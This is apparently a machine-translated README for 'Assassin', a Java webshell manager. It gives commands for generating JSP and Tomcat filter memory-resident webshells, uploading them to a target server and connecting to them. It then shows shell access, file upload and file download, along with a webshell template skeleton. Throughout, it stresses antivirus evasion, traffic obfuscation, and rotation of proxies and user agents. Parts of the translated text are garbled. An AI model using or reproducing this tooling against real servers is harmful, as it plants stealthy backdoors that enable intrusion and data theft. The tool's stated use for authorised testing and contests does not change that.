

Assassin은 간소화 된 명령 줄 기반 웹 쉘 관리 도구입니다. 다양한 페이로드 전송 및 인코딩 방법과 간소화 된 페이로드 코드가있어 숨겨진 암살자가되고 방어하기가 어렵습니다.

도구는 짧고 간결하며 생성 된 웹 쉘은 더 일반적이며 소프트 킬링 일 수 있으므로 연결 후 상호 작용의 트래픽 특성을 최소화하며 특정 페이로드 전송 방법을 사용자 정의 할 수 있습니다. 제한된 개인 에너지로 인해 내가 게으르고 서버는 Java 만 지원합니다.

성명서 : 주로 Cybersecurity 직원이 승인 한 법적 침투 또는 학생 AWD 대회를위한 것입니다. 아무도 불법적 인 목적이나 이익 제작 목적으로 그것을 사용해서는 안됩니다. 그렇지 않으면 그 결과는 그 자체로 부담됩니다.



[1] 생성 된 웹 쉘은 소프트웨어 킬링보다 더 일반적 일 수 있습니다 (웹 쉘 템플릿은 사용자 정의 및 수정 될 수 있음)

[2] 웹 쉘의 크기는 1KB에 불과합니다. 클라이언트와 서버는 동일한 유형의 통신에 대해 바이트 코드를 한 번만로드하면됩니다. 후속 트래픽은 명령 만 전송합니다.









[3] 페이로드는 4 가지 방법으로 보낼 수 있습니다 : Get, Post, Cookie 및 Mixed. 동적으로 수정할 수 있으며 트래픽은 매우 혼란 스럽습니다.

[4] 클라이언트와 서버 간의 대화식 트래픽은 여러 인코딩 방법을 지원하며 동적으로 수정할 수 있습니다.

[5] 페이로드가 보낸 매개 변수 이름과 수량은 랜덤 IP 에이전트 및 사용자 에이전트를 지원하여 사용자 정의 할 수 있습니다.

MSF 작동 모드와 유사한 소프트웨어

쿠키:

우편:

혼합 :

얻다:

쿠키 방법 외에도 Get, Post 및 Mixed는 서버를 변경하지 않고 연결을 설정 한 후 전송 방법을 동적으로 수정할 수 있습니다.

인코딩 요청 :

응답 인코딩 :

응답의 인코딩 방법은 동적으로 수정 될 수 있습니다.

서버 : JRE 1.5 이상

클라이언트 : JDK 1.8 이상

{

"paramNames" : [ " user " , " file " , " id " , " eid " , " wd " , " ie " , " oq " , " name " , " son " ],

// get、post、mixed请求参数名的随机池

"cookieNames" : [ " fid " , " uuid " , " eid " , " home " , " ief " , " fl " , " oop " ],

// cookie请求参数名的随机池

"headers" :{

"Accept" : " text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 " ,

"Accept-Encoding" : " gzip, deflate, br " ,

"Accept-Language" : " Accept-Language: zh-CN,zh;q=0.9 " ,

"Upgrade-Insecure-Requests" : " 1 "

},

// http头部

"partNum" : 3 ,

// payload首次发送的分块数量

"argNum" : 5 ,

// 每次请求的参数个数,不能超过paramNames或者cookieNames的参数个数

"startRandomUserAgent" : false ,

// 是否随机useragent

"startIpAgents" : false ,

// 是否开启ip池代理模式

"startColor" : true

// 是否启用命令行颜色

}Random UserAgent는 ./useragents.txt에서 userAgent를 사용합니다. 개방 후 요청이 활성화 될 때마다 사용자 기관이 교체됩니다. 일반적으로 IP 에이전트와 함께 사용됩니다. 닫으면 웹 쉘 세션이 매번 세션 명령으로 시작됩니다.

IP 프록시 풀은 ./ipagents.txt를 사용하며 형식은 ip:posr;username:password 입니다. 인증이 필요하지 않으면 ip:port 정상입니다. 열면 각 요청에서 프록시가 선택됩니다.

팁 : Windows 사용자가 거리는 코드를 시작한 후 "STARTCOLOR"를 닫거나 Windows 터미널을 사용하여 시작하십시오.





모든 명령은 사용하기가 비교적 간단하며 도움말 명령을 통해 매개 변수를 볼 수 있습니다.

help [command] 특정 명령 도움말을 봅니다

startup.bat 또는 startup.sh로 시작하십시오

new java 123 cookie

# 生成密码为123 发送方式为cookie的普通jsp木马

new java pass post reqEncode=base36 tamper=tomcat9_filter

# 生成密码为pass 发送方式为post 请求用base36编码的tomcat9 filter内存马 팁 : ADD 및 새 명령에 대한 많은 매개 변수가 있으며 괄호 안에 랩핑 된 선택적 매개 변수도 key = 값으로 할당 할 수 있습니다.







팝업 창이 저장 위치를 선택합니다

웹 쉘을 대상 서버에 업로드하십시오



add http://192.168.48.130:8080/1.jsp 123 java method=cookie resEncode=base36

# 添加webshell 密码123 java马 cookie传参 请求编码默认base64 响应编码base36 ID 번호보기를 show



session 1 웹 쉘에 연결합니다

프롬프트 변경 사항이 표시되면 WebShell 컨트롤러 명령의 명령을 실행할 수 있습니다!

Assassin | java > getshell

Assassin | java | C: a pache-tomcat-9.0.54 b in > dir파일 업로드



upload # 没参数默认传到当前目录

업로드 할 파일을 선택하십시오

download ./test.txt



첫 번째 부분은 {@key}로 채워져 있으며 웹 쉘 비밀번호를 나타냅니다.

두 번째 부분은 {@getValue}로 채워져 있으며, 이는 페이로드 요청을 가져 오는 코드를 나타냅니다.

세 번째 부분은 {@decode}로 채워져 있으며 디코드 코드를 나타냅니다.

템플릿은 다음과 같습니다.

String k = "{@key}" ; // aes密钥 123456 md5的前16位

String r = "" ; //密文payload存放位置,这个参数名必须为r,其他的无所谓

// 取密文

{ @ getvalue }

byte [] cText = { @ decode };다른 주요 논리가 변경되지 않은 상태로 유지되면 성공적으로 연결할 수 있습니다.

예

WebShell/Java/아래의 Tomcat의 필터 메모리 말 템플릿을 참조하십시오.